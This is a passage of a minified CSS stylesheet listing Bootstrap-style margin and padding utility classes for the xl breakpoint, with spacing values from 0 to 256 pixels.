ight:200px!important;margin-left:200px!important}.my-xl-200{margin-top:200px!important;margin-bottom:200px!important}.mx-xl-204{margin-right:204px!important;margin-left:204px!important}.my-xl-204{margin-top:204px!important;margin-bottom:204px!important}.mx-xl-208{margin-right:208px!important;margin-left:208px!important}.my-xl-208{margin-top:208px!important;margin-bottom:208px!important}.mx-xl-212{margin-right:212px!important;margin-left:212px!important}.my-xl-212{margin-top:212px!important;margin-bottom:212px!important}.mx-xl-216{margin-right:216px!important;margin-left:216px!important}.my-xl-216{margin-top:216px!important;margin-bottom:216px!important}.mx-xl-220{margin-right:220px!important;margin-left:220px!important}.my-xl-220{margin-top:220px!important;margin-bottom:220px!important}.mx-xl-224{margin-right:224px!important;margin-left:224px!important}.my-xl-224{margin-top:224px!important;margin-bottom:224px!important}.mx-xl-228{margin-right:228px!important;margin-left:228px!important}.my-xl-228{margin-top:228px!important;margin-bottom:228px!important}.mx-xl-232{margin-right:232px!important;margin-left:232px!important}.my-xl-232{margin-top:232px!important;margin-bottom:232px!important}.mx-xl-236{margin-right:236px!important;margin-left:236px!important}.my-xl-236{margin-top:236px!important;margin-bottom:236px!important}.mx-xl-240{margin-right:240px!important;margin-left:240px!important}.my-xl-240{margin-top:240px!important;margin-bottom:240px!important}.mx-xl-244{margin-right:244px!important;margin-left:244px!important}.my-xl-244{margin-top:244px!important;margin-bottom:244px!important}.mx-xl-248{margin-right:248px!important;margin-left:248px!important}.my-xl-248{margin-top:248px!important;margin-bottom:248px!important}.mx-xl-252{margin-right:252px!important;margin-left:252px!important}.my-xl-252{margin-top:252px!important;margin-bottom:252px!important}.mx-xl-256{margin-right:256px!important;margin-left:256px!important}.my-xl-256{margin-top:256px!important;margin-bottom:256px!important}.mt-xl-0{margin-top:0!important}.mr-xl-0{margin-right:0!important}.mb-xl-0{margin-bottom:0!important}.ml-xl-0{margin-left:0!important}.mt-xl-4{margin-top:4px!important}.mr-xl-4{margin-right:4px!important}.mb-xl-4{margin-bottom:4px!important}.ml-xl-4{margin-left:4px!important}.mt-xl-8{margin-top:8px!important}.mr-xl-8{margin-right:8px!important}.mb-xl-8{margin-bottom:8px!important}.ml-xl-8{margin-left:8px!important}.mt-xl-12{margin-top:12px!important}.mr-xl-12{margin-right:12px!important}.mb-xl-12{margin-bottom:12px!important}.ml-xl-12{margin-left:12px!important}.mt-xl-16{margin-top:16px!important}.mr-xl-16{margin-right:16px!important}.mb-xl-16{margin-bottom:16px!important}.ml-xl-16{margin-left:16px!important}.mt-xl-20{margin-top:20px!important}.mr-xl-20{margin-right:20px!important}.mb-xl-20{margin-bottom:20px!important}.ml-xl-20{margin-left:20px!important}.mt-xl-24{margin-top:24px!important}.mr-xl-24{margin-right:24px!important}.mb-xl-24{margin-bottom:24px!important}.ml-xl-24{margin-left:24px!important}.mt-xl-28{margin-top:28px!important}.mr-xl-28{margin-right:28px!important}.mb-xl-28{margin-bottom:28px!important}.ml-xl-28{margin-left:28px!important}.mt-xl-32{margin-top:32px!important}.mr-xl-32{margin-right:32px!important}.mb-xl-32{margin-bottom:32px!important}.ml-xl-32{margin-left:32px!important}.mt-xl-36{margin-top:36px!important}.mr-xl-36{margin-right:36px!important}.mb-xl-36{margin-bottom:36px!important}.ml-xl-36{margin-left:36px!important}.mt-xl-40{margin-top:40px!important}.mr-xl-40{margin-right:40px!important}.mb-xl-40{margin-bottom:40px!important}.ml-xl-40{margin-left:40px!important}.mt-xl-44{margin-top:44px!important}.mr-xl-44{margin-right:44px!important}.mb-xl-44{margin-bottom:44px!important}.ml-xl-44{margin-left:44px!important}.mt-xl-48{margin-top:48px!important}.mr-xl-48{margin-right:48px!important}.mb-xl-48{margin-bottom:48px!important}.ml-xl-48{margin-left:48px!important}.mt-xl-52{margin-top:52px!important}.mr-xl-52{margin-right:52px!important}.mb-xl-52{margin-bottom:52px!important}.ml-xl-52{margin-left:52px!important}.mt-xl-56{margin-top:56px!important}.mr-xl-56{margin-right:56px!important}.mb-xl-56{margin-bottom:56px!important}.ml-xl-56{margin-left:56px!important}.mt-xl-60{margin-top:60px!important}.mr-xl-60{margin-right:60px!important}.mb-xl-60{margin-bottom:60px!important}.ml-xl-60{margin-left:60px!important}.mt-xl-64{margin-top:64px!important}.mr-xl-64{margin-right:64px!important}.mb-xl-64{margin-bottom:64px!important}.ml-xl-64{margin-left:64px!important}.mt-xl-68{margin-top:68px!important}.mr-xl-68{margin-right:68px!important}.mb-xl-68{margin-bottom:68px!important}.ml-xl-68{margin-left:68px!important}.mt-xl-72{margin-top:72px!important}.mr-xl-72{margin-right:72px!important}.mb-xl-72{margin-bottom:72px!important}.ml-xl-72{margin-left:72px!important}.mt-xl-76{margin-top:76px!important}.mr-xl-76{margin-right:76px!important}.mb-xl-76{margin-bottom:76px!important}.ml-xl-76{margin-left:76px!important}.mt-xl-80{margin-top:80px!important}.mr-xl-80{margin-right:80px!important}.mb-xl-80{margin-bottom:80px!important}.ml-xl-80{margin-left:80px!important}.mt-xl-84{margin-top:84px!important}.mr-xl-84{margin-right:84px!important}.mb-xl-84{margin-bottom:84px!important}.ml-xl-84{margin-left:84px!important}.mt-xl-88{margin-top:88px!important}.mr-xl-88{margin-right:88px!important}.mb-xl-88{margin-bottom:88px!important}.ml-xl-88{margin-left:88px!important}.mt-xl-92{margin-top:92px!important}.mr-xl-92{margin-right:92px!important}.mb-xl-92{margin-bottom:92px!important}.ml-xl-92{margin-left:92px!important}.mt-xl-96{margin-top:96px!important}.mr-xl-96{margin-right:96px!important}.mb-xl-96{margin-bottom:96px!important}.ml-xl-96{margin-left:96px!important}.mt-xl-100{margin-top:100px!important}.mr-xl-100{margin-right:100px!important}.mb-xl-100{margin-bottom:100px!important}.ml-xl-100{margin-left:100px!important}.mt-xl-104{margin-top:104px!important}.mr-xl-104{margin-right:104px!important}.mb-xl-104{margin-bottom:104px!important}.ml-xl-104{margin-left:104px!important}.mt-xl-108{margin-top:108px!important}.mr-xl-108{margin-right:108px!important}.mb-xl-108{margin-bottom:108px!important}.ml-xl-108{margin-left:108px!important}.mt-xl-112{margin-top:112px!important}.mr-xl-112{margin-right:112px!important}.mb-xl-112{margin-bottom:112px!important}.ml-xl-112{margin-left:112px!important}.mt-xl-116{margin-top:116px!important}.mr-xl-116{margin-right:116px!important}.mb-xl-116{margin-bottom:116px!important}.ml-xl-116{margin-left:116px!important}.mt-xl-120{margin-top:120px!important}.mr-xl-120{margin-right:120px!important}.mb-xl-120{margin-bottom:120px!important}.ml-xl-120{margin-left:120px!important}.mt-xl-124{margin-top:124px!important}.mr-xl-124{margin-right:124px!important}.mb-xl-124{margin-bottom:124px!important}.ml-xl-124{margin-left:124px!important}.mt-xl-128{margin-top:128px!important}.mr-xl-128{margin-right:128px!important}.mb-xl-128{margin-bottom:128px!important}.ml-xl-128{margin-left:128px!important}.mt-xl-132{margin-top:132px!important}.mr-xl-132{margin-right:132px!important}.mb-xl-132{margin-bottom:132px!important}.ml-xl-132{margin-left:132px!important}.mt-xl-136{margin-top:136px!important}.mr-xl-136{margin-right:136px!important}.mb-xl-136{margin-bottom:136px!important}.ml-xl-136{margin-left:136px!important}.mt-xl-140{margin-top:140px!important}.mr-xl-140{margin-right:140px!important}.mb-xl-140{margin-bottom:140px!important}.ml-xl-140{margin-left:140px!important}.mt-xl-144{margin-top:144px!important}.mr-xl-144{margin-right:144px!important}.mb-xl-144{margin-bottom:144px!important}.ml-xl-144{margin-left:144px!important}.mt-xl-148{margin-top:148px!important}.mr-xl-148{margin-right:148px!important}.mb-xl-148{margin-bottom:148px!important}.ml-xl-148{margin-left:148px!important}.mt-xl-152{margin-top:152px!important}.mr-xl-152{margin-right:152px!important}.mb-xl-152{margin-bottom:152px!important}.ml-xl-152{margin-left:152px!important}.mt-xl-156{margin-top:156px!important}.mr-xl-156{margin-right:156px!important}.mb-xl-156{margin-bottom:156px!important}.ml-xl-156{margin-left:156px!important}.mt-xl-160{margin-top:160px!important}.mr-xl-160{margin-right:160px!important}.mb-xl-160{margin-bottom:160px!important}.ml-xl-160{margin-left:160px!important}.mt-xl-164{margin-top:164px!important}.mr-xl-164{margin-right:164px!important}.mb-xl-164{margin-bottom:164px!important}.ml-xl-164{margin-left:164px!important}.mt-xl-168{margin-top:168px!important}.mr-xl-168{margin-right:168px!important}.mb-xl-168{margin-bottom:168px!important}.ml-xl-168{margin-left:168px!important}.mt-xl-172{margin-top:172px!important}.mr-xl-172{margin-right:172px!important}.mb-xl-172{margin-bottom:172px!important}.ml-xl-172{margin-left:172px!important}.mt-xl-176{margin-top:176px!important}.mr-xl-176{margin-right:176px!important}.mb-xl-176{margin-bottom:176px!important}.ml-xl-176{margin-left:176px!important}.mt-xl-180{margin-top:180px!important}.mr-xl-180{margin-right:180px!important}.mb-xl-180{margin-bottom:180px!important}.ml-xl-180{margin-left:180px!important}.mt-xl-184{margin-top:184px!important}.mr-xl-184{margin-right:184px!important}.mb-xl-184{margin-bottom:184px!important}.ml-xl-184{margin-left:184px!important}.mt-xl-188{margin-top:188px!important}.mr-xl-188{margin-right:188px!important}.mb-xl-188{margin-bottom:188px!important}.ml-xl-188{margin-left:188px!important}.mt-xl-192{margin-top:192px!important}.mr-xl-192{margin-right:192px!important}.mb-xl-192{margin-bottom:192px!important}.ml-xl-192{margin-left:192px!important}.mt-xl-196{margin-top:196px!important}.mr-xl-196{margin-right:196px!important}.mb-xl-196{margin-bottom:196px!important}.ml-xl-196{margin-left:196px!important}.mt-xl-200{margin-top:200px!important}.mr-xl-200{margin-right:200px!important}.mb-xl-200{margin-bottom:200px!important}.ml-xl-200{margin-left:200px!important}.mt-xl-204{margin-top:204px!important}.mr-xl-204{margin-right:204px!important}.mb-xl-204{margin-bottom:204px!important}.ml-xl-204{margin-left:204px!important}.mt-xl-208{margin-top:208px!important}.mr-xl-208{margin-right:208px!important}.mb-xl-208{margin-bottom:208px!important}.ml-xl-208{margin-left:208px!important}.mt-xl-212{margin-top:212px!important}.mr-xl-212{margin-right:212px!important}.mb-xl-212{margin-bottom:212px!important}.ml-xl-212{margin-left:212px!important}.mt-xl-216{margin-top:216px!important}.mr-xl-216{margin-right:216px!important}.mb-xl-216{margin-bottom:216px!important}.ml-xl-216{margin-left:216px!important}.mt-xl-220{margin-top:220px!important}.mr-xl-220{margin-right:220px!important}.mb-xl-220{margin-bottom:220px!important}.ml-xl-220{margin-left:220px!important}.mt-xl-224{margin-top:224px!important}.mr-xl-224{margin-right:224px!important}.mb-xl-224{margin-bottom:224px!important}.ml-xl-224{margin-left:224px!important}.mt-xl-228{margin-top:228px!important}.mr-xl-228{margin-right:228px!important}.mb-xl-228{margin-bottom:228px!important}.ml-xl-228{margin-left:228px!important}.mt-xl-232{margin-top:232px!important}.mr-xl-232{margin-right:232px!important}.mb-xl-232{margin-bottom:232px!important}.ml-xl-232{margin-left:232px!important}.mt-xl-236{margin-top:236px!important}.mr-xl-236{margin-right:236px!important}.mb-xl-236{margin-bottom:236px!important}.ml-xl-236{margin-left:236px!important}.mt-xl-240{margin-top:240px!important}.mr-xl-240{margin-right:240px!important}.mb-xl-240{margin-bottom:240px!important}.ml-xl-240{margin-left:240px!important}.mt-xl-244{margin-top:244px!important}.mr-xl-244{margin-right:244px!important}.mb-xl-244{margin-bottom:244px!important}.ml-xl-244{margin-left:244px!important}.mt-xl-248{margin-top:248px!important}.mr-xl-248{margin-right:248px!important}.mb-xl-248{margin-bottom:248px!important}.ml-xl-248{margin-left:248px!important}.mt-xl-252{margin-top:252px!important}.mr-xl-252{margin-right:252px!important}.mb-xl-252{margin-bottom:252px!important}.ml-xl-252{margin-left:252px!important}.mt-xl-256{margin-top:256px!important}.mr-xl-256{margin-right:256px!important}.mb-xl-256{margin-bottom:256px!important}.ml-xl-256{margin-left:256px!important}.m-xl-auto{margin:auto!important}.mt-xl-auto{margin-top:auto!important}.mr-xl-auto{margin-right:auto!important}.mb-xl-auto{margin-bottom:auto!important}.ml-xl-auto{margin-left:auto!important}.mx-xl-auto{margin-right:auto!important;margin-left:auto!important}.my-xl-auto{margin-top:auto!important;margin-bottom:auto!important}.p-xl-0{padding:0!important}.p-xl-4{padding:4px!important}.p-xl-8{padding:8px!important}.p-xl-12{padding:12px!important}.p-xl-16{padding:16px!important}.p-xl-20{padding:20px!important}.p-xl-24{padding:24px!important}.p-xl-28{padding:28px!important}.p-xl-32{padding:32px!important}.p-xl-36{padding:36px!important}.p-xl-40{padding:40px!important}.p-xl-44{padding:44px!important}.p-xl-48{padding:48px!important}.p-xl-52{padding:52px!important}.p-xl-56{padding:56px!important}.p-xl-60{padding:60px!important}.p-xl-64{padding:64px!important}.p-xl-68{padding:68px!important}.p-xl-72{padding:72px!important}.p-xl-76{padding:76px!important}.p-xl-80{padding:80px!important}.p-xl-84{padding:84px!important}.p-xl-88{padding:88px!important}.p-xl-92{padding:92px!important}.p-xl-96{padding:96px!important}.p-xl-100{padding:100px!important}.p-xl-104{padding:104px!important}.p-xl-108{padding:108px!important}.p-xl-112{padding:112px!important}.p-xl-116{padding:116px!important}.p-xl-120{padding:120px!important}.p-xl-124{padding:124px!important}.p-xl-128{padding:128px!important}.p-xl-132{padding:132px!important}.p-xl-136{padding:136px!important}.p-xl-140{padding:140px!important}.p-xl-144{padding:144px!important}.p-xl-148{padding:148px!important}.p-xl-152{padding:152px!important}.p-xl-156{padding:156px!important}.p-xl-160{padding:160px!important}.p-xl-164{padding:164px!important}.p-xl-168{padding:168px!important}.p-xl-172{padding:172px!important}.p-xl-176{padding:176px!important}.p-xl-180{padding:180px!important}.p-xl-184{padding:184px!important}.p-xl-188{padding:188px!important}.p-xl-192{padding:192px!important}.p-xl-196{padding:196px!important}.p-xl-200{padding:200px!important}.p-xl-204{padding:204px!important}.p-xl-208{padding:208px!important}.p-xl-212{padding:212px!important}.p-xl-216{padding:216px!important}.p-xl-220{padding:220px!important}.p-xl-224{padding:224px!important}.p-xl-228{padding:228px!important}.p-xl-232{padding:232px!important}.p-xl-236{padding:236px!important}.p-xl-240{padding:240px!important}.p-xl-244{padding:244px!important}.p-xl-248{padding:248px!important}.p-xl-252{padding:252px!important}.p-xl-256{padding:256px!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.px-xl-4{padding-right:4px!important;padding-left:4px!important}.py-xl-4{padding-top:4px!important;padding-bottom:4px!important}.px-xl-8{padding-right:8px!important;padding-left:8px!important}.py-xl-8{padding-top:8px!important;padding-bottom:8px!important}.px-xl-12{padding-right:12px!important;padding-left:12px!important}.py-xl-12{padding-top:12px!important;padding-bottom:12px!important}.px-xl-16{padding-right:16px!important;padding-left:16px!important}.py-xl-16{padding-top:16px!important;padding-bottom:16px!important}.px-xl-20{padding-right:20px!important;padding-left:20px!important}.py-xl-20{padding-top:20px!important;padding-bottom:20px!important}.px-xl-24{padding-right:24px!important;padding-left:24px!important}.py-xl-24{padding-top:24px!important;padding-bottom:24px!important}.px-xl-28{padding-right:28px!important;padding-left:28px!important}.py-xl-28{padding-top:28px!important;padding-bottom:28px!important}.px-xl-32{padding-right:32px!important;padding-left:32px!important}.py-xl-32{padding-top:32px!important;padding-bottom:32px!important}.px-xl-36{padding-right:36px!important;padding-left:36px!important}.py-xl-36{padding-top:36px!important;padding-bottom:36px!important}.px-xl-40{padding-right:40px!important;padding-left:40px!important}.py-xl-40{padding-top:40px!important;padding-bottom:40px!important}.px-xl-44{padding-right:44px!important;padding-left:44px!important}.py-xl-44{padding-top:44px!important;padding-bottom:44px!important}.px-xl-48{padding-right:48px!important;padding-left:48px!important}.py-xl-48{padding-top:48px!important;padding-bottom:48px!important}.px-xl-52{padding-right:52px!important;padding-left:52px!important}.py-xl-52{padding-top:52px!important;padding-bottom:52px!important}.px-xl-56{padding-right:56px!important;padding-left:56px!important}.py-xl-56{padding-top:56px!important;padding-bottom:56px!important}.px-xl-60{padding-right:60px!important;padding-left:60px!important}.py-xl-60{padding-top:60px!important;padding-bottom:60px!important}.px-xl-64{padding-right:64px!important;padding-left:64px!important}.py-xl-64{padding-top:64px!important;padding-bottom:64px!important}.px-xl-68{padding-right:68px!important;padding-left:68px!important}.py-xl-68{padding-top:68px!important;padding-bottom:68px!important}.px-xl-72{padding-right:72px!important;padding-left:72px!important}.py-xl-72{padding-top:72px!important;padding-bottom:72px!important}.px-xl-76{padding-right:76px!important;padding-left:76px!important}.py-xl-76{padding-top:76px!important;padding-bottom:76px!important}.px-xl-80{padding-right:80px!important;padding-left:80px!important}.py-xl-80{padding-top:80px!important;padding-bottom:80px!important}.px-xl-84{padding-right:84px!important;padding-left:84px!important}.py-xl-84{padding-top:84px!important;padding-bottom:84px!important}.px-xl-88{padding-right:88px!important;padding-left:88px!important}.py-xl-88{padding-top:88px!important;padding-bottom:88px!important}.px-xl-92{padding-right:92px!important;padding-left:92px!important}.py-xl-92{padding-top:92px!important;padding-bottom:92px!important}.px-xl-96{padding-right:96px!important;padding-left:96px!important}.py-xl-96{padding-top:96px!important;padding-bottom:96px!important}.px-xl-100{padding-right:100px!important;padding-left:100px!important}.py-xl-100{padding-top:100px!important;padding-bottom:100px!important}.px-xl-104{padding-right:104px!important;padding-left:104px!important}.py-xl-104{padding-top:104px!important;padding-bottom:104px!important}.px-xl-108{padding-right:108px!important;padding-left:108px!important}.py-xl-108{padding-top:108px!important;padding-bottom:108px!important}.px-xl-112{padding-right:112px!important;padding-left:112px!important}.py-xl-112{padding-top:112px!important;padding-bottom:112px!important}.px-xl-116{padding-right:116px!important;padding-left:116px!important}.py-xl-116{padding-top:116px!important;padding-bottom:116px!important}.px-xl-120{padding-right:120px!important;padding-left:120px!important}.py-xl-120{padding-top:120px!important;padding-bottom:120px!important}.px-xl-124{padding-right:124px!important;padding-left:124px!important}.py-xl-124{padding-top:124px!important;padding-bottom:124px!important}.px-xl-128{padding-right:128px!important;padding-left:128px!important}.py-xl-128{padding-top:128px!important;padding-bottom:128px!important}.px-xl-132{padding-right:132px!important;padding-left:132px!important}.py-xl-132{padding-top:132px!important;padding-bottom:132px!important}.px-xl-136{padding-right:136px!important;padding-left:136px!important}.py-xl-136{padding-top:136px!important;padding-bottom:136px!important}.px-xl-140{padding-right:140px!important;padding-left:140px!important}.py-xl-140{padding-top:140px!important;padding-bottom:140px!important}.px-xl-144{padding-right:144px!important;padding-left:144px!important}.py-xl-144{padding-top:144px!important;padding-bottom:144px!important}.px-xl-148{padding-right:148px!important;padding-left:148px!important}.py-xl-148{padding-top:148px!important;padding-bottom:148px!important}.px-xl-152{padding-right:152px!important;padding-left:152px!important}.py-xl-152{padding-top:152px!important;padding-bottom:152px!important}.px-xl-156{padding-right:156px!important;padding-left:156px!important}.py-xl-156{padding-top:156px!important;padding-bottom:156px!important}.px-xl-160{padding-right:160px!important;padding-left:160px!important}.py-xl-160{padding-top:160px!important;padding-bottom:160px!important}.px-xl-164{padding-right:164px!important;padding-left:164px!important}.py-xl-164{padding-top:164px!important;padding-bottom:164px!important}.px-xl-168{padding-right:168px!important;padding-left:168px!important}.py-xl-168{padding-top:168px!important;padding-bottom:168px!important}.px-xl-172{padding-right:172px!important;padding-left:172px!important}.py-xl-172{padding-top:172px!important;padding-bottom:172px!important}.px-xl-176{padding-right:176px!important;padding-left:176px!important}.py-xl-176{padding-top:176px!important;padding-bottom:176px!important}.px-xl-180{padding-right:180px!important;padding-left:180px!important}.py-xl-180{padding-top:180px!important;padding-bottom:180px!important}.px-xl-184{padding-right:184px!important;padding-left:184px!important}.py-xl-184{padding-top:184px!important;padding-bottom:184px!important}.px-xl-188{padding-right:188px!important;padding-left:188px!important}.py-xl-188{padding-top:188px!important;padding-bottom:188px!important}.px-xl-192{padding-right:192px!important;padding-left:192px!important}.py-xl-192{padding-top:192px!important;padding-bottom:192px!important}.px-xl-196{padding-right:196px!important;padding-left:196px!important}.py-xl-196{padding-top:196px!important;padding-bottom:196px!important}.px-xl-200{padding-right:200px!important;padding-left:200px!important}.py-xl-200{padding-top:200px!important;padding-bottom:200px!important}.px-xl-204{padding-right:204px!important;padding-left:204px!important}.py-xl-204{padding-top:204px!important;padding-bottom:204px!important}.px-xl-208{padding-right:208px!important;padding-left:208px!important}.py-xl-208{padding-top:208px!important;padding-bottom:208px!important}.px-xl-212{padding-right:212px!important;padding-left:212px!important}.py-xl-212{padding-top:212px!important;padding-bottom:212px!important}.px-xl-216{padding-right:216px!important;padding-left:216px!important}.py-xl-216{padding-top:216px!important;padding-bottom:216px!important}.px-xl-220{padding-right:220px!important;padding-left:220px!important}.py-xl-220{padding-top:220px!important;padding-bottom:220px!important}.px-xl-224{padding-right:224px!important;padding-left:224px!important}.py-xl-224{padding-top:224px!important;padding-bottom:224px!important}.px-xl-228{padding-right:228px!important;padding-left:228px!important}.py-xl-228{padding-top:228px!important;padding-bottom:228px!important}.px-xl-232{padding-right:232px!important;padding-left:232px!important}.py-xl-232{padding-top:232px!important;padding-bottom:232px!important}.px-xl-236{padding-right:236px!important;padding-left:236px!important}.py-xl-236{padding-top:236px!important;padding-bottom:236px!important}.px-xl-240{padding-right:240px!important;padding-left:240px!important}.py-xl-240{padding-top:240px!important;padding-bottom:240px!important}.px-xl-244{padding-right:244px!important;padding-left:244px!important}.py-xl-244{padding-top:244px!important;padding-bottom:244px!important}.px-xl-248{padding-right:248px!important;padding-left:248px!important}.py-xl-248{padding-top:248px!important;padding-bottom:248px!important}.px-xl-252{padding-right:252px!important;padding-left:252px!important}.py-xl-252{padding-top:252px!important;padding-bottom:252px!important}.px-xl-256{padding-right:256px!important;padding-left:256px!important}.py-xl-256{padding-top:256px!important;padding-bottom:256px!important}.pt-xl-0{padding-top:0!important}.pr-xl-0{padding-right:0!important}.pb-xl-0{padding-bottom:0!important}.pl-xl-0{padding-left:0!important}.pt-xl-4{padding-top:4px!important}.pr-xl-4{padding-right:4px!important}.pb-xl-4{padding-bottom:4px!important}.pl-xl-4{padding-left:4px!important}.pt-xl-8{padding-top:8px!important}.pr-xl-8{padding-right:8px!important}.pb-xl-8{padding-bottom:8px!important}.pl-xl-8{padding-left:8px!important}.pt-xl-12{padding-top:12px!important}.pr-xl-12{padding-right:12px!important}.pb-xl-12{padding-bottom:12px!important}.pl-xl-12{padding-left:12px!important}.pt-xl-16{padding-top:16px!important}.pr-xl-16{padding-right:16px!important}.pb-xl-16{padding-bottom:16px!important}.pl-xl-16{padding-left:16px!important}.pt-xl-20{padding-top:20px!important}.pr-xl-20{padding-right:20px!important}.pb-xl-20{padding-bottom:20px!important}.pl-xl-20{padding-left:20px!important}.pt-xl-24{padding-top:24px!important}.pr-xl-24{padding-right:24px!important}.pb-xl-24{padding-bottom:24px!important}.pl-xl-24{padding-left:24px!important}.pt-xl-28{padding-top:28px!important}.pr-xl-28{padding-right:28px!important}.pb-xl-28{padding-bottom:28px!important}.pl-xl-28{padding-left:28px!important}.pt-xl-32{padding-top:32px!important}.pr-xl-32{padding-right:32px!important}.pb-xl-32{padding-bottom:32px!important}.pl-xl-32{padding-left:32px!important}.pt-xl-36{padding-top:36px!important}.pr-xl-36{padding-right:36px!important}.pb-xl-36{padding-bottom:36px!important}.pl-xl-36{padding-left:36px!important}.pt-xl-40{padding-top:40px!important}.pr-xl-40{padding-right:40px!important}.pb-xl-40{padding-bottom:40px!important}.pl-xl-40{padding-left:40px!important}.pt-xl-44{padding-top:44px!important}.pr-xl-44{padding-right:44px!important}.pb-xl-44{padding-bottom:44px!important}.pl-xl-44{padding-left:44px!important}.pt-xl-48{padding-top:48px!important}.pr-xl-48{padding-right:48px!important}.pb-xl-48{padding-bottom:48px!important}.pl-xl-48{padding-left:48px!important}.pt-xl-52{padding-top:52px!important}.pr-xl-52{padding-right:52px!important}.pb-xl-52{padding-bottom:52px!important}.pl-xl-52{padding-left:52px!important}.pt-xl-56{padding-top:56px!important}.pr-xl-56{padding-right:56px!important}.pb-xl-56{padding-bottom:56px!important}.pl-xl-56{padding-left:56px!important}.pt-xl-60{padding-top:60px!important}.pr-xl-60{padding-right:60px!important}.pb-xl-60{padding-bottom:60px!important}.pl-xl-60{padding-left:60px!important}.pt-xl-64{padding-top:64px!important}.pr-xl-64{padding-right:64px!important}.pb-xl-64{padding-bottom:64px!important}.pl-xl-64{padding-left:64px!important}.pt-xl-68{padding-top:68px!important}.pr-xl-68{padding-right:68px!important}.pb-xl-68{padding-bottom:68px!important}.pl-xl-68{padding-left:68px!important}.pt-xl-72{padding-top:72px!important}.pr-xl-72{padding-right:72px!important}.pb-xl-72{padding-bottom:72px!important}.pl-xl-72{padding-left:72px!important}.pt-xl-76{padding-top:76px!important}.pr-xl-76{padding-right:76px!important}.pb-xl-76{padding-bottom:76px!important}.pl-xl-76{padding-left:76px!important}.pt-xl-80{padding-top:80px!important}.pr-xl-80{padding-right:80px!important}.pb-xl-80{padding-bottom:80px!important}.pl-xl-80{padding-left:80px!important}.pt-xl-84{padding-top:84px!important}.pr-xl-84{padding-right:84px!important}.pb-xl-84{padding-bottom:84px!important}.pl-xl-84{padding-left:84px!important}.pt-xl-88{padding-top:88px!important}.pr-xl-88{padding-right:88px!important}.pb-xl-88{padding-bottom:88px!important}.pl-xl-88{padding-left:88px!important}.pt-xl-92{padding-top:92px!important}.pr-xl-92{padding-right:92px!important}.pb-xl-92{padding-bottom:92px!important}.pl-xl-92{padding-left:92px!important}.pt-xl-96{padding-top:96px!important}.pr-xl-96{padding-right:96px!important}.pb-xl-96{padding-bottom:96px!important}.pl-xl-96{padding-left:96px!important}.pt-xl-100{padding-top:100px!important}.pr-xl-100{padding-right:100px!important}.pb-xl-100{padding-bottom:100px!important}.pl-xl-100{padding-left:100px!important}.pt-xl-104{padding-top:104px!important}.pr-xl-104{padding-right:104px!important}.pb-xl-104{padding-bottom:104px!important}.pl-xl-104{padding-left:104px!important}.pt-xl-108{padding-top:108px!important}.pr-xl-108{padding-right:108px!important}.pb-xl-108{padding-bottom:108px!important}.pl-xl-108{padding-left:108px!important}.pt-xl-112{padding-top:112px!important}.pr-xl-112{padding-right:112px!important}.pb-xl-112{padding-bottom:112px!important}.pl-xl-112{padding-left:112px!important}.pt-xl-116{padding-top:116px!important}.pr-xl-116{padding-right:116px!important}.pb-xl-116{padding-bottom:116px!important}.pl-xl-116{padding-left:116px!important}.pt-xl-120{padding-top:120px!important}.pr-xl-120{padding-right:120px!important}.pb-xl-120{padding-bottom:120px!important}.pl-xl-120{padding-left:120px!important}.pt-xl-124{padding-top:124px!important}.pr-xl-124{padding-right:124px!important}.pb-xl-124{padding-bottom:124px!important}.pl-xl-124{padding-left:124px!important}.pt-xl-128{padding-top:128px!important}.pr-xl-128{padding-right:128px!important}.pb-xl-128{padding-bottom:128px!important}.pl-xl-128{padding-left:128px!important}.pt-xl-132{padding-top:132px!important}.pr-xl-132{padding-right:132px!important}.pb-xl-132{padding-bottom:132px!important}.pl-xl-132{padding-left:132px!important}.pt-xl-136{padding-top:136px!important}.pr-xl-136{padding-right:136px!important}.pb-xl-136{padding-bottom:136px!important}.pl-xl-136{padding-left:136px!important}.pt-xl-140{padding-top:140px!important}.pr-xl-140{padding-right:140px!important}.pb-xl-140{padding-bottom:140px!important}.pl-xl-140{padding-left:140px!important}.pt-xl-144{padding-top:144px!important}.pr-xl-144{padding-right:144px!important}.pb-xl-144{padding-bottom:144px!important}.pl-xl-144{padding-left:144px!important}.pt-xl-148{padding-top:148px!important}.pr-xl-148{padding-right:148px!important}.pb-xl-148{padding-bottom:148px!important}.pl-xl-148{padding-left:148px!important}.pt-xl-152{padding-top:152px!important}.pr-xl-152{padding-right:152px!important}.pb-xl-152{padding-bottom:152px!important}.pl-xl-152{padding-left:152px!important}.pt-xl-156{padding-top:156px!important}.pr-xl-156{padding-right:156px!important}.pb-xl-156{padding-bottom:156px!important}.pl-xl-156{padding-left:156px!important}.pt-xl-160{padding-top:160px!important}.pr-xl-160{padding-right:160px!important}.pb-xl-160{padding-bottom:160px!important}.pl-xl-160{padding-left:160px!important}.pt-xl-164{padding-top:164px!important}.pr-xl-164{padding-right:164px!important}.pb-xl-164{padding-bottom:164px!important}.pl-xl-164{padding-left:164px!important}.pt-xl-168{padding-top:168px!important}.pr-xl-168{padding-right:168px!important}.pb-xl-168{padding-bottom:168px!important}.pl-xl-168{padding-left:168px!important}.pt-xl-172{padding-top:172px!important}.pr-xl-172{padding-right:172px!important}.pb-xl-172{padding-bottom:172px!important}.pl-xl-172{padding-left:172px!important}.pt-xl-176{padding-top:176px!important}.pr-xl-176{padding-right:176px!important}.pb-xl-176{padding-bottom:176px!important}.pl-xl-176{padding-left:176px!important}.pt-xl-180{padding-top:180px!important}.pr-xl-180{padding-right:180px!important}.pb-xl-180{padding-bottom:180px!important}.pl-xl-180{padding-left:180px!important}.pt-xl-184{padding-top:184px!important}.pr-xl-184{padding-right:184px!important}.pb-xl-184{padding-bottom:184px!important}.pl-xl-184{padding-left:184px!important}.pt-xl-188{padding-top:188px!important}.pr-xl-188{padding-right:188px!important}.pb-xl-188{padding-bottom:188px!important}.pl-xl-188{padding-left:188px!important}.pt-xl-192{padding-top:192px!important}.pr-xl-192{padding-right:192px!important}.pb-xl-192{padding-bottom:192px!important}.pl-xl-192{padding-left:192px!important}.pt-xl-196{padding-top:196px!important}.pr-xl-196{padding-right:196px!important}.pb-xl-196{padding-bottom:196px!important}.pl-xl-196{padding-left:196px!important}.pt-xl-200{padding-top:200px!important}.pr-xl-200{padding-right:200px!important}.pb-xl-200{padding-bottom:200px!important}.pl-xl-200{padding-left:200px!important}.pt-xl-204{padding-top:204px!important}.pr-xl-204{padding-right:204px!important}.pb-xl-204{padding-bottom:204px!important}.pl-xl-204{padding-left:204px!important}.pt-xl-208{padding-top:208px!important}.pr-xl-208{padding-right:208px!important}.pb-x